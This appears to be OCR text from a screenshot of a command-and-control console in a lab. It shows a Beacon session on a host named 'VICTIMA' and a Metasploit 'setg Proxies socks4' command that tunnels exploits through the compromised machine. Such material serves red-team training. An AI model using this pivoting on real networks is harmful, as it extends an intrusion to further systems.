 external inter... listener user computer note process pid arch last
192.16... 10.0.2.15 t vagrant * VICTIMA artifact.... 6468 x64 51ms
Tunnel via SOCKS
Use this command in the Metasploit Framework to tunnel
exploits and auxiliary modules through this Beacon.
Use unsetg Proxies to stop tunneling through Beacon.
setg Proxies socks4:192.168.10.151:50731
Ok
事件日志 X Beacon 10.0.2.15@6468 X 代理转发 X
user computer pid type port client fhost fport
vagrant * VICTIMA 6468 SOCKS4a ... 50731